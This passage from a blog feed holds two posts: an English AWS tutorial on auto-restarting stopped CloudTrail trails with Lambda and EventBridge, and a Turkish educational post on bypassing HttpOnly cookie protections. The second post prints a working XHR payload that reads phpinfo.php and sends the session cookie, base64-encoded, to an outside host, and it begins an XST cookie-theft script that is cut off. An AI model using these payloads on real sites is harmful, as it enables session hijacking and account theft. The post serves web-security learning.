            "Resource": "*"
        }
    ]
}
</code></pre>

<p>You can customize the Policy according to your needs.</p>

<ul>
  <li>Create the policy.</li>
  <li>Go to IAM &gt; Roles.</li>
  <li>Select AWS Service as Trusted entity type and proceed by selecting Lambda in the Use case field just below.</li>
  <li>In the Permission policy tab, let’s assign the role by selecting the Policy we just created and complete the new role creation step.</li>
</ul>

<p>Finally we can create our Lambda function. I will create the Lambda function in Python 3.x. You can of course use any other programming language that suits you or that you are comfortable with. Anyway, it is up to you to improve and extend the code here according to your needs. Here is my PoC code:</p>

<pre><code class="language-Python"># Import the required libs
import json
import boto3
import logging
from botocore.exceptions import ClientError

# Making logging settings
logger = logging.getLogger()
logger.setLevel(logging.INFO)

def lambda_handler(event, context):
    # Create a client to access the AWS CloudTrail service
    cloudtrail = boto3.client('cloudtrail')
    
    try:
        # Log the incoming event
        logger.info(f"Received event: {json.dumps(event)}")
        # List all CloudTrails in the account
        response = cloudtrail.describe_trails()
        
        # If there is no trail, return an error
        if not response['trailList']:
            logger.warning("No CloudTrail trails found in the account")
            return {
                'statusCode': 404,
                'body': 'No CloudTrail trails found'
            }
        
        # Perform operations for each trail
        for trail in response['trailList']:
            trail_name = trail['Name']
            
            try:
                # Checking the current status of the trail
                status = cloudtrail.get_trail_status(Name=trail_name)
                
                # If logging is closed then do them
                if not status['IsLogging']:
                    logger.info(f"Trail {trail_name} is disabled. Enabling it...")
                    
                    # Activate the Trail
                    cloudtrail.start_logging(Name=trail_name)
                    
                    logger.info(f"Successfully enabled trail: {trail_name}")
                else:
                    logger.info(f"Trail {trail_name} is already enabled")
                    
            except ClientError as e:
                # If an error occurs while activating a trail, we continue with other trails
                logger.error(f"Error processing trail {trail_name}: {str(e)}")
                continue
        
        return {
            'statusCode': 200,
            'body': 'Successfully processed all trails'
        }
        
    except ClientError as e:
        logger.error(f"Error: {str(e)}")
        return {
            'statusCode': 500,
            'body': f"Error: {str(e)}"
        }
</code></pre>

<h4 id="event-triggering-with-eventbridge">Event Triggering with EventBridge</h4>

<p>We need to connect the Lambda function to an Event via EventBridge to automatically take action when the case we expect occurs. For this let’s create a new event. While creating our rule, we select the <strong>Config Rules Compliance Change</strong> option in the Sample event section. As the creation method, we will write our own rule by selecting Custom pattern again. Our rule will be as follows:</p>

<p>For this scenario, we want to trigger the Lambda function we wrote to recognize when a Trail is stopped. We need to create our EventBridge rule as follows:</p>
<ul>
  <li>You can fill in the Event name field as you wish.</li>
  <li>In our scenario here, the Rule Type field should be <strong>Rule with an event pattern.</strong></li>
  <li>On the next page we must select <strong>Other</strong> in the <strong>Event Source</strong> field.</li>
  <li>On the Build event pattern page, we can go down to the bottom and write our rule in the Event pattern field just below by making the <strong>Creation method</strong> <strong>Custom pattern</strong> without changing any other settings.</li>
  <li>You can write the following code in the event pattern field:</li>
</ul>

<pre><code class="language-JSON">{
  "source": ["aws.config"],
  "detail-type": ["Config Rules Compliance Change"],
  "detail": {
    "configRuleName": ["cloudtrail-enabled"],
    "newEvaluationResult": {
      "complianceType": ["NON_COMPLIANT"]
    }
  }
}
</code></pre>

<blockquote>
  <p>I can say that the writing format of Event Patterns is very clear and simple. If you have more questions about writing Custom Event Patterns, you can check AWS’s official documentation..</p>
</blockquote>

<ul>
  <li>Select the <strong>AWS service</strong> radio button as the target and then select the <strong>Lambda function</strong> in the Select a target section and the Lambda function we have prepared in the Function section.</li>
  <li>Create the rule.</li>
</ul>

<p>The EventBridge Rule summary we created should look like this:
<img loading="lazy" decoding="async" src="/assets/blog-photos/security-alarms-with-automation/eventbridge-review.png" class="imgCenter" alt="EventBridge Rule Review" /></p>

<p>That’s all. Now we have a mini automation that will reactivate any of the CloudTrail Trails in case any of them is deactivated. Of course, you can also develop different solutions specific to your organization. For example:</p>
<ul>
  <li>If you have Trails that should not be included in this automation, you can create an Exception list and develop your code accordingly.</li>
  <li>When the automation runs, you can send an e-mail containing information such as the Trail name, the user who deactivated the Trail, the time when the Lambda function was triggered.</li>
  <li>You can visualize the logs of all these operations by sending them to ELK.</li>
</ul>

<h4 id="test">Test</h4>
<p>Just deactivate an existing Trail. After a short time, you will see that the Trail has been reactivated. You can also observe your test by following these metrics after deactivating your Trail:</p>
<ul>
  <li>You can observe whether your Lambda code is triggered or not from CloudWatch Log groups.</li>
  <li>You can observe your EventBridge metrics.</li>
</ul>


<p>Also after a while you have to see Noncompliant Warning on the AWS Config.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/security-alarms-with-automation/aws-config-cloudtrail-non-compliant.png" class="imgCenter" alt="AWS CloudTrail Noncompliant Warning" /></p>

<blockquote>
  <p>In fact, we could have triggered our Lambda function by selecting the Create custom Lambda rule option while creating our Config Rule without using EventBridge. I would like to state again that my goal here is to provide you with different perspectives. There are many different ways to create such mini security automations on AWS. Of course, you can create the most suitable architecture according to your needs and by getting to know AWS services.</p>
</blockquote>

<h2 id="last-word">Last Word</h2>
<p>In this blog post, my goal was to give you a perspective on how you can set up mini automations to make your AWS environment more secure. I strongly encourage you to try building the other automations in the “What Else Can You Automate?” section or develop the automations mentioned in this blog post.</p>

<p>Depending on your business needs, the automations you can build will vary and change. The code you write may change and the AWS services you use may change.</p>

<p>If you have any suggestions for the article, please feel free to contact me through any communication channel (Linkedin, Twitter, Threema, etc.). I am constantly updating the articles in line with your feedback.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="general" /><category term="aws" /><category term="aws security" /><category term="security automation" /><category term="aws security alarms" /><category term="aws security automation" /><summary type="html"><![CDATA[Build automated AWS security responses with Config, CloudTrail, EventBridge, Lambda and Security Hub.]]></summary></entry><entry xml:lang="tr"><title type="html">HTTP Güvenlik Başlıklarını Atlatmak</title><link href="https://ayberk.ninja/http-guvenlik-basliklarini-atlatmak" rel="alternate" type="text/html" title="HTTP Güvenlik Başlıklarını Atlatmak" /><published>2022-12-21T00:00:00+03:00</published><updated>2022-12-22T03:17:35+03:00</updated><id>https://ayberk.ninja/http-security-headers-bypasses</id><content type="html" xml:base="https://ayberk.ninja/http-guvenlik-basliklarini-atlatmak"><![CDATA[<p>Herkese selamlar. 2022 yılının son blogpost’unu yıl sona ermeden yazmak ve yayınlamak istedim. Blogumda şuana dek AWS güvenliği üzerine odaklı yazılar yayınlamış olsamda aslında ele almak istediğim kapsam daha geniş. Bu noktada bugün daha farklı bir konuya değinmek istedim. Hepimizin aşina olduğu HTTP güvenlik başlıklarının çeşitli senaryolarda nasıl atlatılabildiği (bypass) üzerine bir blogpost olacak. Bu noktada bu güvenlik başlıklarının ne olduklarına ve nasıl çalıştıklarına detaylıca değinmeyeceğim. Eğer bu konuda eksik olduğunuzu düşünüyorsanız bu blogpost’u okumadan önce HTTP güvenlik başlıklarını kısaca araştırmanızı şiddetle tavsiye ediyorum. Son olarak bu blogpost’un amacının HTTP güvenlik başlıklarına Deep Dive bakış yapmak olmadığını ve daha önce yayınlanmamış yöntemleri içermediğini belirtmeliyim. Web güvenliğine meraklı kişilerin elinin altında derli toplu bir kaynak olması amaçlanmaktadır.</p>

<h2 id="httponly-flaginin-atlatılması">HttpOnly Flag’inin Atlatılması</h2>
<p>Öncelikle söylemekte fayda var ki bu blogpost’ta anlatılan yöntemler senaryo bağımlı olabilmektedir. Buda her ortamda her durumda buradaki yöntemlerin çalışmayacağı anlamına gelir. Bilinen birden fazla bypass yöntemi bulunmaktadır. Bunlar:</p>
<ul>
  <li>Bypass via PHPInfo</li>
  <li>Cross Site Tracing</li>
  <li>Cookie Jar Overflow</li>
</ul>

<h3 id="httponly-bypass-via-phpinfo-file">HttpOnly Bypass via PHPInfo File</h3>

<p>Bu bypass yöntemindeki mantık özünde oldukça basittir. Bildiğiniz üzere HttpOnly flag’ı ile işaretlenmiş bir Cookie değeri varsa bu değeri XHR vb. metotlar ile elde etmek mümkün değildir. Fakat zafiyetli sitede PHPInfo dosyası unutulmuş ise ve bu dosyaya erişimimizde herhangi bir kısıtlama yoksa HttpOnly flag’ını bypasslamak mümkün oluyor. Şöyle ki PHPInfo dosyası bilindiği gibi PHP’nin durumu ile ilgili çok geniş bilgileri (konfigürasyon ayarları, sürüm bilgileri, environment bilgileri, ortam değişkenleri vs.) tarafımıza sunan bir fonksiyondur. Burada duruma bağlı olarak Header bilgileri de plaintext bir şekilde ekrana basılmaktadır.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/phpinfo-file-details.png" class="imgCenter" alt="PHPInfo Details" /></p>

<p>Bu noktadan itibaren XHR kullanarak PHPInfo dosyasını okumanız durumunda HttpOnly işaretlenmiş Cookie’leri de rahatlıkla çalabilmiş olacaksınız. Örnek XHR kodu ise şu şekilde olacaktır;</p>
<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">var</span> <span class="nx">req</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">XMLHttpRequest</span><span class="p">();</span>
<span class="nx">req</span><span class="p">.</span><span class="nx">onload</span> <span class="o">=</span> <span class="nx">reqListener</span><span class="p">;</span>
<span class="kd">var</span> <span class="nx">url</span> <span class="o">=</span> <span class="dl">'</span><span class="s1">https://REDACTED/phpinfo.php</span><span class="dl">'</span><span class="p">;</span>
<span class="nx">req</span><span class="p">.</span><span class="nx">withCredentials</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
<span class="nx">req</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="dl">'</span><span class="s1">GET</span><span class="dl">'</span><span class="p">,</span> <span class="nx">url</span><span class="p">,</span> <span class="kc">false</span><span class="p">);</span>
<span class="nx">req</span><span class="p">.</span><span class="nx">send</span><span class="p">();</span>

<span class="kd">function</span> <span class="nx">reqListener</span><span class="p">()</span> <span class="p">{</span>
<span class="kd">var</span> <span class="nx">req2</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">XMLHttpRequest</span><span class="p">();</span>
<span class="kd">const</span> <span class="nx">sess</span> <span class="o">=</span> <span class="k">this</span><span class="p">.</span><span class="nx">responseText</span><span class="p">.</span><span class="nx">substring</span><span class="p">(</span><span class="k">this</span><span class="p">.</span><span class="nx">responseText</span><span class="p">.</span><span class="nx">indexOf</span><span class="p">(</span><span class="dl">'</span><span class="s1">HTTP_COOKIE</span><span class="dl">'</span><span class="p">)</span> <span class="o">+</span> <span class="mi">1</span> <span class="p">);</span>
<span class="nx">req2</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="dl">'</span><span class="s1">GET</span><span class="dl">'</span><span class="p">,</span> <span class="dl">'</span><span class="s1">https://REDACTED/?data=</span><span class="dl">'</span> <span class="o">+</span> <span class="nx">btoa</span><span class="p">(</span><span class="nx">sess</span><span class="p">),</span> <span class="kc">false</span><span class="p">);</span>
<span class="nx">req2</span><span class="p">.</span><span class="nx">send</span><span class="p">()</span>
<span class="p">};</span>
</code></pre></div></div>

<p>Bu noktada esasında başlıkta “HttpOnly Bypass via PHPInfo File” dedik fakat methoddan anlayabileceğiniz üzere HttpOnly işaretlenen Cookie değerini sayfanın kaynağına plain text yazan herhangi bir sayfada işe yarayacaktır. Elbetten kullanacağımız XHR kodunda ufak değişiklikler olacaktır.</p>

<h3 id="cookie-jar-overflow">Cookie Jar Overflow</h3>
<p>Cookie Jar Overflow ile HttpOnly flag’ının nasıl bypasslandığını anlamak için öncelikle Cookie Jar Overflow’un ne olduğundan bahsetmek gerekir. “Overflow” kelimesini duyar duymaz kafanızda bazı şeylerin canlandığını biliyorum. Konuya açıklık getirmek gerekirse; kullandığımız her tarayıcının depolayacakları Cookie sayısı konusunda limitasyonları bulunmaktadır. Bu limitasyonlar tarayıcıdan tarayıcıya değişse de bir domain için birkaç yüz Cookie ile sınırlıdır. Eğer daha fazla Cookie yazılırsa eski Cookie’ler silinmeye başlar.</p>

<p>Buradan yola çıkarak eğer çok sayıda Cookie tanımlayabilirsek eski HttpOnly işaretlenmiş Cookie’ler silinecektir. Böylece aynı isimde HttpOnly olmayan bir Cookie tanımlanabilecektir. Her şey güzel fakat burada web uygulamasını etkileyen durum nedir dediğinizi duyar gibiyim. Web uygulamasının bu zafiyetten etkilenmesi için sessionid değeri değişmesine rağmen hesapta aktif oturumun devam ettiği bir senaryo olmalıdır.  (Bknz: Session Fixation)</p>

<p>Demo ortamı ve detaylı bilgi için zafiyeti bulan araştırmacı olan <a href="https://www.sjoerdlangkemper.nl/2020/05/27/overwriting-httponly-cookies-from-javascript-using-cookie-jar-overflow/" target="_blank" rel="noopener noreferrer">Sjoerd Langkemper’ın blogpost’una</a> göz atabilirsiniz.</p>

<h3 id="cross-site-tracing-xst">Cross Site Tracing (XST)</h3>
<p>Konuya bir girişgah yapmadan şunu belirtmeliyim ki modern tarayıcılar TRACE methodu kullanılarak yapılan JavaScript Request’lerine izin vermemekte. Bu noktada bu zafiyetin güncelliğini bir noktada yitirdiğini söyleyebiliriz. Fakat literatürde var olan bir zafiyete de kısaca değinmeden geçmek istemedim.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/trace-method-not-allowed-firefox.png" class="imgCenter" alt="Trace Method Not Allowed - Firefox" /></p>


<p>Bu atak vektörü TRACE ve TRACK HTTP metodları kullanılarak yapılmaktadır. Bu noktada TRACE ve TRACK metodlarının ne iş yaptığını bilmemizde fayda olacaktır. TRACE ve TRACK methodları, istemcinin istek zincirinin diğer ucunda nelerin alındığını görmesine ve bu verileri test veya teşhis bilgileri için (diagnostic) kullanmasına olanak tanır. Bir örnek üzerinden XST atağını anlatalım:</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/trace-method-1.png" class="imgCenter" alt="cURL Trace Method Usage" /></p>


<p>Yukarıdaki görselde TRACE methodu kullanıldığında dönen Response’u görmektesiniz. Buradan yola çıkarak Cookie parametresini TRACE methodu ile birlikte kullanırsak olacaklar şöyledir:</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/trace-method-2.png" class="imgCenter" alt="cURL Trace Method Usage" /></p>

<p>Gördüğünüz üzere dönen Response’ta bize Cookie bilgisi de iletilmektedir. Eğer bu noktada Cookie Header’ını da post edecek şekilde bir XHR kodu kullanırsak HttpOnly işaretli Cookie’leri de çalabileceğizdir. Kullanmamız gereken kod aşağıdaki gibi olmalıdır:</p>
<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">&lt;</span><span class="nx">script</span><span class="o">&gt;</span>
  <span class="kd">var</span> <span class="nx">xmlhttp</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">XMLHttpRequest</span><span class="p">();</span>
  <span class="kd">var</span> <span class="nx">url</span> <span class="o">=</span> <span class="dl">'</span><span class="s1">http://REDACTED/</span><span class="dl">'</span><span class="p">;</span>

  <span class="nx">xmlhttp</span><span class="p">.</span><span class="nx">withCredentials</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span> <span class="c1">// send cookie header</span>
